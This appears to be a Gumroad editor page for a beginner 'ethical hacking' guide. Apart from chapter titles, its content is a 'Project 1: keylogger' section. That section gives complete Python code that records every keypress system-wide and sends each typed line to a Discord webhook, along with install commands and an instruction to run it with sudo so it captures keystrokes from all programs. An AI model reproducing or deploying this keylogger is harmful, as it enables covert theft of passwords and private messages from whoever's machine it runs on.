 GUMROAD
Beginner Cybersecurity Guide ✨
Unpublish
Save changes
Product
Content
Share
Home
Products
Collaborators
Checkout
Emails
Workflows
Sales
Analytics
Payouts
Community
Discover
Library
Settings
Help
Pwnb4y.com
Title
B
I
U
S
Insert
+ Page
✨ Introduction
✨ Programming --
Prerequisite
✨ Networking --
Prerequisite
✨ Lab Setup
✨ Basic Linux
✨ Hands On Ethical
Hacking
✨ What Next?
✨Learn How to
Learn?
✨What Not To Do?
✨ Project 1:
keylogger
✨ Bonus Content
+ Add another page
Liked it? Give it a rating:
Text
review
Video
review
Codes
Python
import keyboard
import requests
WEBHOOK_URL = "Disord_Webhook_Here"
buffer = ""
def send(key):
payload = {"content":f'{key}'}
requests.post(WEBHOOK_URL, data=payload)
def log(e):
global buffer
if e.name == "enter":
send(buffer)
buffer = ""
elif e.name == "space":
buffer += " "
elif len(e.name) == 1:
buffer += e.name
else:
buffer += f"[{e.name}]"
keyboard.on_press(log)
keyboard.wait()
Copy these codes from here and put 'em in a separate file for example keylogger.py or logger.py but don't
forget to put .py in the end.
Requirements Installation
sudo pip3 install keyboard requests --break-system-packages
Bash
Run The TOOL :0
sudo python3 example.py #change example.py with actual filename <3
Bash
Running this program with sudo is important because we want to capture keystrokes from everything
running inside our OS, not only terminal. So, it's important xD.